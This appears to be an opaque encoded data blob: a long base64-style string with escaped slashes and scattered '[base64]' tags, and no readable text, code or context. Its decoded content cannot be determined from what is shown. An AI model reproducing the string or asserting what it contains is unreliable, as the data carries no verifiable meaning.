NLPmLWfFonnMnR6Jt836Xi4GAx6RM5m3eDlL5qWTGhuEQO0eCUtK3iG9npCUJSwT671yMRkzwnBXfPrG\/3E9nOhSMPY1AYLoYovlaNN39N3ZQqRGhcGWytFHA\/Td3kqAVcjrI0aQYIP3mMOOs9X8+l\/aObMlExeVLyuPFdL26\/dU7FxEjFUmhaYEt1T2klXkrFzO4vlJBErl8wYsfrHMnJ1MuKdAChc4TxZc\/WKYmZ5CtKfYkx\/p22RCq1QSNm8rhw7tJlNQXWims\/[base64]\/DZR0MtlfxzfblzF+8jJWZifh6WEefEX+Nzk59d+wenpLHXy+PjxpA4tZqiZrL3tIOuh9fpLBWEGi+5NVAE4UbwnBJyeNeUws386YjbgEKlVry4qQdfEzbvbMsitEjV7\/f9M6LJW7jRlcvMk+38OzxeQpqOnna1kv\/8xe0XFhAYEQS225101+4EpOg0FDamYVDF+zibn0b3yx0RaacuG3Rj0CCDs0to\/lRMaXVNdQ+6aar\/60EJ58Z40XioVq+rz1Ogq+Lwzskxy04jqNVb6naHSOxwY9iXTgdLs5zmPhvET\/3Y9GBnayeHoYpeT\/1X8AGLz0MLa7ELsjlelUbLU+a6Rvu41lbGZtDvUerZQQVgducHTyc0AByUIFsvDnWABKhIIMGv9gMzlX20dTeScfTVl723mN7cqhkGBn8Yll\/9Sn90pr00vP0GYPPenh4NAMPnQxT+GzyL9XSM\/QD\/\/y2lbNr3rPBC6+a5+zNnL\/TxMDb3\/mX\/pssTvJ1eGHEA8EgGV4Hrz+isbmNjqftvHrXxoX5yfgKb8QkDzxhoOhdfUnbcJg79Z20NTcz+OMgHbe\/YaGvi4TAKwzWL2WDt+Mjib71RKev4+aTYZqbW+np76CvvpAlITZkShnW+MUcK2+l4\/Flrol90D3Mt\/21XNgYh4tahkvyak6WPaH\/zW\/862AF69IC7GzwQuY6LSHLjlFe3caLd7\/zTw1HiQpwRS3oGMS8TRZC0lZw\/m4TTc0tdD3r5uWzKvYkBEu8WF9niH\/iYBCePr0Vn+nHqHtdz8E4vd2r5jadDYUdfPemgYPJk3CBCQPIPZ0958\/zoLeZSzs2kjV3OZvX76KsqZqrx1aT6CrDEDSdbecrqG\/poK21hVe\/9lK8di4BBhO2GYdo+2GIktWhWPVKlCZvZuyo5NXzO6wKN46u6cT7zJ70LmGQGQQqsTsLTjbxvPMKOXFaZObFXOrs5M6OFDyFt1DpRfy6G\/T9+j33t8TiY\/4YF5jwgFoISshi68E1hFmiWFDyIRu8+5ztFBYXsSfVjogsPJLCW20c9UYKWptQdlR+x\/\/9f\/WwPzUUk0L9PhQsWOwdnky173RO1fVTsTkBg9KE\/7S93H\/zmqp90biKsbvNZf\/9JlpubSJarv6kASTkJbyskpdUbmVNUStPLuQS721A9ZG8HmGQGW1+pO8rp7Wzjzc\/\/c4PL5\/S1NpBT91tTq2JQanxZ9b2B7x620Xx1hjUMgXTtxUz+F+\/49aaWEJjVnD8VhMv3\/zErz+8ob+zhSfN7XQU7WBaiA2Vszf\/i87UT+jyVFtf5PGYeD\/948pYJtz3UvhJCiuIMJT9liEMIFPoLPbU\/Il\/+7WNy+tikckCWX7pKa86TjE7fg6H7lZxd89s3FxCSUSHJFUAACAASURBVEyMw9+iZfbhOh5e3cKcIJmUUDkSfrKHLQSZn0By1WGw2ph7rpPff39LS0EOPnILgQuu8eznJnanRZJx\/C7dtzYTavEiLCGFWE8NoQsPU\/LwHttnyJBrxCHjcLM6xi7CaeIQslNhXKX7x\/\/GL02nyPAxIXPfSNUPr6nITyJ0xVk6n5xjQYg3XuGzSAl1xSMslaOVA1zJsUqVViJR0T5me8hFLpIoRw64yTadyE8QIGZKBcovZIMXlUoWv2jSN+xjeai9X5ktkeNP3tJ3c71EhirySr7GABIGiNEYzK6qQTrPLcEgyUxBxrEWXtYdIsKkRecRxtpbb\/gfvw9wZ3caepknM3dV8+rtA\/JC7MmtKpkMbeIGyh83cHnDewNICoHptShkMjxWXKKntogcpzwc4X6PXHGE3DQXO8mjTE7a2W6+77lCpvdkVBgmyfvjFjOXZes3ku5hl4sidgP3nw9TeSAT969kg9cI75NGhy0gjYttwzzeLnRchkwXyLaSXjpL1kkPIWPkXI41\/Zl\/+6mRU8vCkcnC2VjWz1DrKebbhC7qpHm7LDhFW+1t8jIC7QaQQ0+MgqBTLid6ZyVDD44SF+QmGUDiImC2+ZG87gjr4hzrrfUl994rXj3eQ5QY3ySG4VcfZsJLYLYRtOs2w71XWRGQSGZOPrsLanjxcohXQ12cXSRAKj\/imdMpkPnO41jJTS4UFHF65x5uVF9gffZaTlyuo6okj1k+Mjyz95M3LwQXx\/6M3F3L25d3WBUmPLGx5D0YoP\/mKvyNGoze09h1d4DWk6lSZdhkBrHzvIXRq3XL4kzda5rLNpDoIkOWeoj6F9WcmZ9Jasp8Vh+\/[base64]\/w\/DKilskwBSRy4uEgt\/NCpL0gV6ikhGizQY1M48Ocg\/foarnJrpW5nK\/tpvbcYkL1MlQ6uzE4bUcFLRVnyAwVYWFxMRaVqFMJ0c46O\/X3xLr7HyEXmUvwHHJy89i6dSvbduSzIWcO4VJliAJTeDpHq3ppOb8Ys1BmpTdJi3Zx+MhSItwSyL9czJXdmczMPsaj+lI2JUaz6Jt6Kq9tIsVLhtwllsyVG9m6Y5vU\/pYtS0kW5HtaDXoXT+adbWGo+hAxFh0KuQnf0OXsLdjD3KBAUtac4\/7tLaRFLuLc42aurkkifsk57tWXsjlGhkwfQHzGSrbs3M7WLdvYsWsd2fHBuAs+HbUCEQLq77rDxkRfFDIFesMMNp09ycbZIQTEbKXiyXlWRE1jY2ELDeeWExOdQ0HzU84vtKA1uOIbO4+N27aydctWduzKJWdeEv4jyNETHiBjF1UiD\/xCA8hkMtjRib3iWLAuj625m1i35zTFTe20X7GzwX+tASQIXs3+eVQMDVJ\/7QA7czewMXcHewub+P63RvYFmTB6RbCppJv+kg14yuUolO5EztzMoXNbmeOtkXIz9CL8Niufiup6Lq13NoDs8xcPpIC1V+mtvcHKEQNIIHkb9agMfsxYuIa8\/C3kbtnJ3rJmXreeJn1SLjBxeOpRaUzYQmeyMncr2zZvYO2h6zT2NnFnd4ZEhirJRSXDf9WliUNgDm9LyqH3ITC1VoNO50rAjJM0\/TjAvRP55OduZH3uAc496uW7FyWsNMrQRS2QDvuaY5noxW1f6cesVfs4dHA5Ca4qNAa7Ueq9\/BwddeXkpo81gCTeLb2BxH2PGHpwZNQAEsjbgnRW6xrO3JxNbMnLZcOOw5x\/3MGzu9v\/OC4wyQByJ2DrLV71PeZyYQO9XbVUXDnEutmruNzSxfklBgkRfEIPlMQGv4qLlfe5tmohS7YU8eztI3KTZ5HzTRO1pXmkitCUwou4jOVs3rKVLfn55BfW87r7GivCPFCrTHguvExP7w2W+rvjF5\/H7Y569swUnsrPSKAWYVG1HLnBm5yr7Xz\/spY9s\/zQyuTI0g9Q01HPvfJaaqrraXtyk63Js9h\/t5e7R5MJdleh1Y\/drx8cvlrVhAaQCMVaI9LYfOYe9bU1PH5Uy8CLdioLdpEsyFxHc7s+zAESfQjjymRxYd7+WzysaaSx+j6VBbuZnxKCTnhijAYCszazp7yBgfoOmmpqKT0yixh\/d8kAcoZ2+GDMkvdHSdzyQ9x42Epj\/SMayk6zdUkSri7m0XSCib4nXhM5PrbwmZx+9IK726MRF4SRSkpp7BoZWu8ktl5u5td\/\/hMdJfuZ469BprGHKzVyGTP33qft\/gUWxZiQqf4AuInPOHs\/Nr+p1z+h8\/[base64]\/Gj4qFWrBBi9CQNVXWJQ4UgWlQyWXI1cacPNcx\/WBcnYnb+BG8Skuld1k\/cwNFLbeYUuIEZXeg4h5+7lV\/ZiqqsfUNlZwaf8yolWaz3JBS4eFVo36iwwgES7RYfJKZO35Fl6\/aqXywT3uPGqk80UfzZfsbPBfZQCJPBlhAEXs4tHrt7zoqOHRgwc8rKyk6uFdiq8cY1moHqNvFLnX2+k8vwStXiTpisRM4b0Qycr2smbhfXJNncQAUssJHG8ASSEuG\/EbSuh50UNT\/SPuPXzAw45Bvms9zZxJ2eBFXoYGS+hCjtzp4fWLJ9y\/V0F5dQevvm2j1MEG\/1UGkMjd0LsRmH6Brt++o7f+AZUPH1JZWUllZQWFJ7cw20OGPmYRF+61cm93isQGbzYb0AksJuEVNAkuOXv4zWcSA0g8SJLGGUDiYWh0CSXrYA3DrzqofvSAispqmvqfM3BnGxF\/pAfI5Irv+gp+\/Kf\/zpvGIyzwE\/tOiefM\/VQNPOXM3E8YQNGruFBUzNkVAViT1nBwVy4zfFzIONFA5dVNzPRW4Tf\/Ik\/6+njaWs39+xVUNA\/yY981loV5oZVrcfdewJXubgrXTCM5v4Tm8nUEGUxjHroTP7TMmDQK1BZf5p58zMCrAYrXJ+Cjk6PWKJEn7eTB4H\/nX39+zMEML3TCm2NM43TrMFX7kwh0+XoDSBRjmAQO1mgyvgxj2n4af3hD5Y4MvGQKtOJBYjY4wlxy1CK\/bpz3ZTTpXWdl0ZUB3j3ei7\/JiF\/qBipf\/UDD2UX4y+S4RG\/n4dAw7UWbCDCrpTy2iWXieLgJD7jmvVc\/IO8eb3tuk5Poh1rktImxGTWSx1IkrmucPIzibPeMTOXs4xfczo+Q8tveJ06bMenkyLWBLNlTwovfhqg6v5V4V4NkAIk9IMJ6afsf0nb3LPOjjcjUTkUs\/4AP10nXaUoe\/1uE7iYPgQkD6E4HdUczxjCqm0wi1BFKzsmLXK\/r5lbeUrZdPsqB3ffp6rzOkbVp+MhU6IyCudnh2pfc4E4hsBED6NZWfG1mB5+Y2MQCe8ODuLm7KOp\/SmHuYc6dX8rqY0103LnMzZt5RMuUaE16NE6VM8Ld6hwCkwyg8UnAUpmpETfPJRT01HHh4G3Kj6aw6EIDVScvUd15hiyzRbql6bVfGwKzh+CkUEryfhrePOHizCA0Yv4THITvN4kI6VkJn3mc1h9fUDDPITePhZzp7KPT4QHSiJup8MZN20RF1SNOLPaT\/he4HQIbZeRgdV9RSN+ji2SEGaT3RZKm2ZzMN+3PebQj0XEAvl8bkcNl9Ish70YHXReXjWODt5cW6x19y+PWUlZZzZllAfa+taJv02jf1iUX6Xp0mfmRJkffOkzmLK4O\/ELr6UTJ1S6M3OwbLbztOEfGpB4gHUqZB7M3VfD8bQ1bouxj1kzfTdVwJ\/d2CQ+QErVDF8wLz9Dx+BpL48xS3yKJXhgsInQn5Ba1q4oX5TvwNos8CTlatRHv0BWUPOvn+gJ36TPS2jk+\/\/+z955fUW3p2ndB5RzJOUcDiKKoiAkTZsScsyJmwJyQYE6oKIIgOYmYdau7t3t3n+6T03PGeT6c9xlv+Dt+75hrVRFU0L27+4yzu\/lQo6BW1Zpz3vOec93zDtelUnlhSZxJ8bVHXNsyTjKA+uZMxqPx5FwYpuyl\/vZ5Fo6yym1L1TIGxMlY3DNq7XV6Lm0m1C7rllZtwj9yJZXfvePSMvk3Ck0q6++18fTKOmL\/XGzwgutKb8RnZC7Xnv5ATUEyRjFepS\/ZRa28bTxCRqBeSuT+kgfIqPZCO3oZ5y5f4cjSZGlsXt4i6VZB+pbr3DqzmfTABLZUvaOzYjZ+kiwNjCio5PXjEuZH+6NXKtHbfZi6q5q2uuMUXa3ieFa4ZKh\/[base64]\/DWmtEpFYzYeJX2ujIWxcv7jjCq5TXolu\/wg\/9\/xIO\/\/x721\/z3EEnQXpjisjh8p4emQ1kDSoqF616t0DN25REa\/\/m\/6CzOIS52AlsvPue\/\/vYO66bGolEMjv8ich8Mdn9mHmvn+5ubCfLpbwAZ0So1hIyeS8UP\/8nbmhPMiw9j\/JaH\/Mc\/d3F5z1Qpnv2ljdkzkXqVF1Grr\/C2sZycMZ5EXLEAxcakx2KPZkfd97z9rpOiiSGETDnBix\/e8OruRkLEd\/4IBGNBLBk5fj7rtu+n4FITH\/\/lI92XznJox1ImhvphFSWjX9wEhFfBjG\/8Mg41dNN2ZSe7dh2k8PhDXn7fRf35XAIUGoKSs1i+fQ+HKx7w9v0H2u6co2DtfMbF+aLR2EjOWsrG3Xs4UfWUv\/3QzfWSYnbmZhLmZ0WtVTN6\/nEaW+s4WnyI3fl72L9nF5vnpWDWq9AHJbH+Ug\/Pzy74xAASyaFmQhIzyduWz6Gye7x69z2dVefZu24hExL80GisJGQuZsPuPRy\/3c3vP\/Rws\/QIu\/KyiBT5EdqRLCpvpbP2BEf37yJ\/3zVq2nv4vvvoVwwgPVqljYisvVxob6W+dAe78o9wsryVH3\/XRMW2TKwKHdETF7B+9x6OVnbyuw\/PuF1+lN3LpxEtyt01foxbuI7t+w5S1vCef3j9iFNFBWyZNwa7WYfe4iR70zXaWqvYt3cPewr2cWj3JpZlxkonfXPyXM7cf8z93RMGQg6YhFxExV4O63bt4ciNNn768IJ7F4+Tv2IGscGibV\/G5qxh+94DlNR9xz+8aeTMkX1snZ+GQ5R\/+01na3U3XZX72Lt7LweK7tH56gndd7b8+XKA3OTCRqOZiWsv0P66k7L9BRQVH6Pm\/i22zIzHWyvyf75ciSXCoK4p26ltbOLksiQUCrW0qau9FEzYfZ8nD06THRtPxoEaWhsrKDm8g527L3CrvoffvS0jJyYAg1qQaFpwJK6m+uMH3lQfZKROrM\/Bixvk9a1H420jcm4xTf\/+X\/zH09sc37GBrbv3c\/DwRuaNjsKhUBA0YROV3c+pvniWfTt2Ulldw\/lts\/GxmyTMHc9e8em7SFq3+4czNS+fnYXnuPH8R\/7pfRMXC7awYm4aQRo9IaOms2rPIfbvzWfnrqNcvXWXe+c2kBLplKE7jOIwE8Wmuz\/wf\/6vJ+yaEIXR210ObgllUt4Wdu\/dR0H+Xg4VXqC+9iIFS1IkY9wZmsPBe508fXSW3Tt3sOtoKZce1XB1Ywah3rohsICELjql9b9570H2FeSzO\/8M96pvc2FvDqF+Vom0VK81Yneto\/Y\/\/w\/\/7\/\/TzLZgX8waGbLBqNegs4Uwddslup4+4nTBPg7uWs+i9FA0Jn+SVpfT9LKNG5uS0CvURC4pofbVYyq3pRHu1KBWq7AmLKL0UTt110s5uCufvaunExlol1Hjv7jvDRtGn+rg8P\/\/fToxqAFk1GsxBcYydfF6VmbFSoun\/8QIN2tA0lQ2FB5kVWYcNoUPqQu3ULQ3l9ERTqlsuv\/3+\/8t4txGq4OEGWvYtigdl808wOgQeCC2wGjmbi9k95pJBCsshI1exJ7i7cxPC5VwJ\/rf79O\/xSbmlzafLSvnkhzulFy5vd8xyEmIaYt3s29fLqkmO057OisP7mPbvFFSNdJQJbi99xlkMes1auKmrWH\/[base64]\/ikEITytjpbDt4moqKUk6f3MP8CTNYtXwK0U4rxiGAIsWJ38sWRPK8HZSWVlBx8SRb8paxdPZ0sifHYVKbSc5eyyHR9uljFBUf5dS5Mi7sXUKiSDhWB5K17gAnSys4d6KYwqMnOX\/uDMfXZuISD0S1FqMlktm7TnC+9DwlpeVcPFPI1jnJqNVqTMFJzMpdR+6kKLl6q3fuhVzsJE9fzYHSy71ti7m7uD+X5HDRtj+Zq\/dxQmr7CIVHT1By7iwnN0zF1y7CrXosqUsoPF5CRUUJRfu3Mn\/[base64]\/z8ec6XlXI4NwWXUWCqyV5acbiz2MawOH8v+\/cvY5zLjrmXi01gs+mx+SaxcO9pSsovcPn0QdZPjURtj2LS2mJObplHsr\/saVO4Yslad4zjW2YxMlCNWm9EozCTMG0V+86WU15eTvmehcSJ9S\/w3YaQ+\/C1z3VxWCZ\/fpkMagCJqh4B+a4S7nuVrh\/flLtTEuy5HI6Rkt36xbxloKyvdd6ITiXcyuqBgIRikQhwOYMIfQg3sMC\/EQtTLu301rg3maEWk4QbI76vlHiZeoEae39jdIcl5Bi4UQC7uV3cf7TSmc3o1AOr0zzuctWQITBZXhImipCLx0UuAeMpEVVoRrMJTxiq\/3URyukLgQ38rfw9pRTOkOXwiQu+d9wyEKJUnqvUfrZZid8O2vYnIbCBffO4wM2YPgkreqtEKEGESr+mKwIrRpz8+41N5HNJfGcivGbqA27sJ7c+97sB4Z0Y2C9R8Sjrnhib0SBXsA34jqT3Yh3IoVwpFPBJLocIO3hCYAN+K1z\/7hCYun+\/Pf3ztC08jp\/oi5CLl1e\/sulevf2anH7+dVGRKa8zt3y+MPefrQmRB6OTYS88D1bpO1IFppcElichMksAkX1y91aJNSmADgXSsvjcm\/CZhdS2V7Eu1SJVX37ZOzpwXCKkqf1EZh7Ze7srQcV3BuiLqBT8FkA+ae8RyN59\/fbcWw6BmSRwx97PpO8JcEA5TNwrq37tD8wB+sL6U+l615sAHPTsdX1tKKUcvK8lQMshsE\/6LfDDPqWlGCQHSJ5DE8IT1L8yWNJ7sf6kNeSNRm+WgFHNYl1I41ehM8i5cFIfekFcRV8863\/gHPbK6c+o28NtDMv8azowhAE0LLyvCW\/4+rCODOvAz9MByftrthKbvYWjJRVUP23j6sqJBIrw1x8Rev6rnwdhmKtNGBW\/7GXy+nnz+Fcv72HDrddo\/zXrwrABNKzIfxGK\/GtehH9NffcYQNFT11Bw8CD5m2YQo9H2K4IYfhD\/En0wqk1YMs3YtpqxrfuZr41mrLlmuVLtq97Y4fn5JfMz\/Jv\/mXozbAANG0DDBtCwDvy364AU\/pbCJyIM\/T9zc\/w1PbSE58e2x4zPGwuuzp\/5embBUWXBZBEcj8Nz8Wua9+G+\/nH6OsAAkvJPBIy6KPccfij8tz8UvqrMIvfCk5clPTy83bk\/biUQ+QuCUFK65kb1lsrA\/zgl6d+v\/rlAA+D\/3frSV4rrheYbcp763\/sX\/\/3puHvzb\/rGLag6enMqvDWf5539kfrelwsk52NJeDED7unJSZFzIn7xWAfcs298w\/f765aFZABtM+F64o2rUYezzoqzzvLJy4iryQtXg2ng9WYLjivDBtDwGvrrW0N9BpBBh8YWSLyoIto0nTDBY9QPJGtYOX6uchgQ7MxSgrKosvgkefaXyFM8xEX1zcrim1Tfu8OdU9uZPSYElVpOohTX\/dKXcaD0Lvdv3+TagaUkhbuGrMj7ef0QY7ISk5FHUflx1k9Pwi6g7nsfyga0Gl\/Sc\/dwpiSf7MSgPgqA3u\/8XDl+\/fti3K7UBeSfu0P13VvcOLyClCgfmX9I6LEgG521k3NX7lJ14xLnt86QCEt1Xy25\/nrbsvyEXJykzN\/BqdL9zB8dhrmfXKSwjzGc7G1HOHN0LWmBzoFs8L9UNsLwE6B8nyZ4C4DGAYmvBjdtjDcaNzO5Z96NRk2\/hF8vqVrIc22odxkM0p3ULCUA9xnf3modBlFE8UvH9Q2\/k9oXoIceY99bje6TRGQB7Nd7XYB5\/swcI4NgrJeKEPrR4LiBED9LbBftC5l\/wzrXfYJf5q0WoKN9ujZwTsWcfB1Q0Oilx77LD3tZEaaj07A9UOOq72cA1ZtwPozDeuA0pvNROB7qcXquDxtAf1Zd\/XOug+F7962bXyILtwFklD0HzigyCh\/wvnoHSQbB0OwpgxaNCA4v8fp6g72LWXy\/38L23OPzjnru\/Ul7A377abuf92Ww8nW53wP7MrBfnnv3tf\/ZvT4bi+c3X3gXoGEKOxlrCim7fZxlSWE41NohMDy+cA9J1m65uOUgNkZLYAxjpy9i04nbvHnSwBGJo00jLWBx3REzlhk5ueRf6eIPbaXMSumPg+Rpp0\/eg89n33f65ktUDNkYv+YKf\/P\/\/TMP8qfhUij7jUuHShFMXsVz\/vd\/PedAVhymz6qZ+u47eNuefn7hvZ9cPP0y6rTYIlPImruEnRda+F3nFZaOD+7l45KIWEdMYUHeWo7ce8XfVO8ZwAbvuY9HPyV9GVT3PP3v3zfBBebP\/BMd\/K\/\/+x0n5o3E7OYnE\/eWyFwNI9nf+rf877+rYkmMPwZRej+gDc99xXv\/ew\/+t6BlsCdNY+OxGzy4f4+qqiruPXjIzYOLGBVmRiWwfHQCFdiP6dtPUH7tkIzELlG6GNFrTVgdk9l+uZJ7NbXcv3qWbdOCJa\/i0H3QoVYGM27RAc6c2sCUGAtKlRJHygIKSi5yaFEqIWZhcMh9711\/n4zrszUmUaYMPt7eeTLL8h4zdzflj+qoeVDD9QNLSAkz4uUu9xZVf7GzdnLmRh21NVVUnltHqr8dvXowJvi+dkXFoUqhxBGRxZ7r1zm+fS4J7vUrU2FMYMXha1Tfq5JlXlPH7WOryYi1fmJADpxLOf\/JQuaWUq7fraG6+j73bl1k\/9xIN\/+ZMKS12IPGsansHtU1tdRdP8XWmdGSLg9VBWb00mHPD8Fa8A7thq1Y7ytwNZhx1omXBWe9EefD8RiX\/j3agyk4Hqpx1ruvDxtAwwbQgL2oby30rrm\/0OsKk0R7oZRPgYZARu26Ts+NTSQYjOgNOrQaNRJ+jID+9\/aW8CokHh2BWaFWSQBXvaceqTRejUpsFoLjSK1E6SbDE4IUJzKlUo3WbVgJ3BCVRodOo0KpFPdWyngRgq1aoxrIICyddkWbaomjSJRkC+wMrd4oJe8J\/A6Vt1LevKWQiAa1Riv1X7DJi74rxcnUaELgmCjFA6j\/hmwUpbVy++JeSk9f3KBxaqW31NehCQVNmETpb+xsCkqucr36Mb\/7x1ZOZ43AV\/FtTM7SA9MgUK6FPES\/lbI8hQK6Q2DiVKsalcfl21UULUroA+dzh4JEqMeVc5L2u6eYPTpAojHpVWTB8ybNg3xvpUrTZ+hKcpfnW6J6kOZbnmMPLILaS4XFL5oxk8YzIjIAay+GiPBGaFB6afGNGsn4ialE+zv6YYyIRSXads+1KGHvpwu9\/RtioQlDQi3kIvol5OLBVOo3buuMwzRWlbI0PXgAeKfeXTYdv+kWT69u\/8wAEg8nwSEn6aFb5rJnS4Qd9Z+vA5VH99xl8goNzvBk0ielERvoGjBugWulVJoISUpjfLog4xSEu33GtsCNkdaKe76lORlCDh5ZBZuRAwAAIABJREFUCUBC3+l7uFHziOuHVzJv\/mJyly1nUdZIQn1NaIWej1hMccVNrtc84Q9\/X8fBUZHYlYICRIvZEcS8vQ3cLV3N0rw17Dj7iO76ImaGGQZFgZbaNihRmNNYc7SLf\/uXR+xdJNjBdYzfWcqTf\/kPmnbPJsGiQK0X0Alq5PUn9o9+XhiDFpVShYDMkMcjqGCEnAZjau\/blAXaeWjGFk5dus3ZggXMX3GKe21NXNoxmVC9NyqVgvjZO6jq7ODCge3k5mzh5uMemk8uJ9RlHhqTRq9FaQ8mMbeQm\/fqaXjxkve1+8iQ0OdNCJlLZKj327h3bLUs87zlLJmRRlSAAHTtG4\/QdTFmgYQsjVHa98zEjp\/LwqW5LFmUx9oNV3jUcYNNWVb0Kg3OkEx2V9Rw7+IOcnKWkV94hcb6Sywb60I5BJaObAAFYz3wBN3WtVhrFPi0qHA1qXA9MroNoLGYVnyPrjAZR4MCV7O4rsHZYh4OgX3DevOsu+H3vrX4a5eFQrhtswsqeVBbR+2jFh6\/fkn3tQ3EqpQYw0YzZ\/UONi6ayKx9lbS0tVJbtoc58RpUcbMoOHCAFZPCJcZfcZoTm3jivN0c2ZXH6NTpbDh5k5sHZhHpq8NLpSZ9zWmuVp1iSbgvFoOdkUv2sn9ZGunrz1L1sJGGuxfInxGAxi+WnK3HKVqW6mbNFhQPSgJTZrFr\/wHmT0xl8sZyqi\/sYHqCGS8vBZGZazlTfZt92aPwVSrxm7aFvaunMil3G8ev1dHSUEv5hnH4O83ELTpI6Y65BLosEvmoXngQAiNZvPssuxakEjtzHzdulbAlKxCFlxeu6HFsv\/KAsj05JIiH9qCLxYBW6UdW0VnOH9hK1oJD1L2s5kRWMj5e32YACTh6W2AMK04+4lF9A00tdziXP5dY9wYsFO6XsMGL3wmIf51WS8bmcu7UNtP0qJqbx3OJlRjs1Rj9o8hcsYedS8eRueMKj5paqLt6jDUZvii8lVhiJrDm1AOa6h5w\/8xO5gpQyn7hN98Jyym+Wsej6jvcOrSM5HBXr\/teGBhCzhkby6msaaap8SF3r+1gis3yTeEgrVKBb+Jkdl1so7mhgabWaxxYNI4gwb3kDjsIItafQ4aq0cqhBfGQNtr9yTl0j4f1TTTXV3J2+zT8haGgUWKJSmfRms2sWTSF+Yfu0tbWyoNz25iRaJGwiJxjFrL\/Yh2NNfe4XbyKMbE+bkRg8VDXEjG3gAt36nh45yoV27MJ9LFKRryYE3HdbPdl3sF71NY10Nh8n0vH8hil1KAb4IH9fNMReuA7PZ\/ykmJyR7qxrERIyFuDziCABkOYfbqcc7vWMWXZcdpf32bf6AjsgtPOaMBscxA3NpPkABHKUmBPWs3Np8+4tDwGneCC639A6K\/zeiUKn0lsLCyh610DxevmE+WfQt6mvVQ+beTUxtkkWRV4eSsYlVvM5futNDXUUXP\/EPOCXBiUehwpKzlWcYTlo1xY9BrUBidhkzZxuvwgC2JkPrCBHrK+8QvOPL\/okaSOTiRAJ7BmfJlztJ4ntUeYHadBoYhmw4026irWkGKRcXF8s4poeVFHwcwo7Hph9Pfdr28TN6BTGQkaPZu9ty6yY04uq8sf8OLubtJFCM299oQBdPL8OTanywzoUm6ZlzB03CEw6SARxLQtp7hx\/RCz4oMw9fM8eehqxO+UpgTyH3zgYcFI9HoX8fOP0thzjZVBYhwKFMGZbL\/ZSGPRDJxD5Gb2GUBd6PK3Y9pbiHbxc1Tz72GsiMbZqMT5cCymle\/RFc3FtPUO6gVPUOeVYHlgwXHViMk6nATdpwtf0o\/hz\/7S5KPIKayh6dZJFs6dSVbOcnZcrufJ9Y3EeiswRk1g6+3f8K8\/tXL3wkEWZm\/kxN1WHp1ZSGxaDqdrHnFjy0RMEhCfDKiWsfse1WXbmRwfQMycUzQ\/f8SR+THYg6dy7vEb6k8sIcWuRWd2kVncwW8\/9NDZWMGGnDzWHX3A4\/oiZqSOYMHZRzy\/uIJAAZmvlUHqomZu5cLt+2zLcOA3aiOXmjt5cCSbIEskKy+101N\/gkUxdnReXoQvL6P9xXt+fHOfw2uXM29NGa3dd8mfEUP8+su8bThCZogTjVL2SDgiRpB\/6yUVy4OwRk5jS1kT3Q\/yGetykLr+Ak\/e1HMgKxS7ZjAqC7E4RL6Jk+hRiYTb9HiN3cGDN\/Wc+kYDSHieTIFxTN96mlPbs5maOYWl2w5Q8+QZl9ZOxNedV\/JLDCARBjIYDWRuLqOpqoJlC2czM2cRpbVd3N2VjUWvQucfS27FG\/7xYyd1InQ3azUFFxvpqNrDRF8vtK5QEtMyWZRfSldHIyeXCR4oT\/hNhy00iXGTprLyVB0fWyqYnxYkh6EkMlQjcYsKOblvBUvmTiV73iJKml7RfG4jox0WiQJh0AeeyH2Km0xewXGKN0wja8oU1h65SFtXI4dmJWIVZK9uQtKfawAJA8TiCiS38A4N148zc1oWC9ds5fajNs4uS5EeQubEaey9\/5F\/\/amFG+cKmDdrGyU1bdSeXkqyRYEuMI4xE7LIO3qfD23XWTkpDIWXDCYp5O6KTiVz+hy2X+7mp+p9vWzwAuzT6Agkfd1JTufnMGvaFOav2sytx6+4mz+HUJ1+yDw8jwFUUXaC1WMtMsigVi4pFzQWRoOL2NEJBAvgwGmHaH17n\/1uA0iQx0reX5U3Kq3g3zMTFL+Fm697OL\/[base64]\/Pu\/tbA1PRKT90BgS8nbpTbgM24N15pvsiPBH5UllLSDVbxuOUymlzC+vVCYopm2\/wrNt7aRIkAk+xui\/f6WDKA9QVgLG1FN+U\/U6\/dgOjkLS0E1qgVXMF4LxdmUjGn5TyhnfES7Mw\/zqaWYNrehWn0Qy0UbJrthuAqsn0z\/0h72w+P53IBVXP34hjNzQmQyQY0fI3Zek0JgcUoFhoh0dtx9xdvqA2QGidOOH1m7Kmmq28eEyFQ2nLvI+Y1jCU5aTP7u9UyJ8CNzXy23z61kfKA4edkYX1BJZ80VLt17TMvVbUwIM6BUqdDbfJlS2MD7J9fZOD4MlUJDQMpeHryuYn1qpOQVqi7LJS44lUXbD7Mx3Z\/oWYe5eu8ya0eJe6sJzTnA7doa7lfVUVd9kU2Z\/qi8lFL4KHzJGTpedVCxbjJ+AolXO5tzPV2cXz6SiIk7uHf\/INNiIhiTd4TCxcmExGVT+KCTE\/NMUlKpMWEWh2+30Vl1jes1TVRsHIlJ6Y3ua8mdEjKwGilkNqWAh2\/qvtkAEl4Ss8OXkNhkImzyyVXhHMnqyy10leURIlBdf6EHSLDBm6yZHGl7zNW1ozBLyaM6YpdW8Lj7LDPtBvQ+0Syt6OFD0ylyYsTmbmPkwlIanl5iebhSSqYWSaHqEUsor7zP8aVJfeE3kxwCE6dW55yjtNw9y\/wxQe4wlBwC8IkaTVyABwlXR\/Tm27xpPcoUfzuGXrLIz5VUeK4sfqFExMQQaHTLJSqH04+aub0rC6c73+bneoDUwljQmAmMWc6lZ20cm+Yrn7rVQczYX0VnbT6jFAr0sVkcqH3Ni1u7SPcVJ\/Ng5hY+oPHBXqa6FHhrtFKyrWXaPuqrLrByYmhv\/pHYdAxuFPPYdTd4en13rwEkDBCT1U5AzCiiXW70cGMIM0484uWdLcR\/hQxVGEA+mZu51Po9Pzxv5VFjG521J1k6JgKDlyDuFLx6KikUbJx7hPa39wYaQO7NXoSTTa5w1pY+pae+mEl+MhHqoBum1gtF1GwO3bjC6Q072bz2ANVPK1iWns3ag9XcKVtFepACffBI4kJs6N1J2s7FZTx\/XM7iGF+0Wl9G5t\/madUORllNOMOmU1T7mIplAVJYfVDja8ADSkZ0D5uyi+qnLyjfOAF\/gaI+cRfVLZfZtXAjBcdv0vzyCZX78rnU8Izru0YT6hiaDV6EWiXyYv9RzC3\/3ABypOVy+tH3\/PRSyLydxw3nWT8lXsp3kwxLyfi0ERw3irFpyYT6CMJReQ0IXTZZ7GTvraS2+QndT1\/RfHoG\/iKkr3KRmH2G5jcP2Z0uPHo6AkfkcfG77+m8vo10hRLNgPH3rZVeD9DBTrR55ZiumXC1ijygBeiyn6M\/lobjURKm5T+g2bIW6z0FPu0qnDf2os1uw3jCF5NNP2wADSLfQdfC8Pd\/1flTis4fr5Lrb8Mk4Pcd4YwtuNFnAEVPZM+VJu7lT5Rg6\/V6G77B0cTFB2JSJ5J39CzHdy8jN3snd1qvs2rsZJYcvELZwUW